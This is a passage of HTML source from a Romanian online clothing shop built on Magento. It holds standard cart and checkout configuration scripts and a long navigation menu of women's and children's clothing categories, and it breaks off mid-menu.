            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769808936}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi 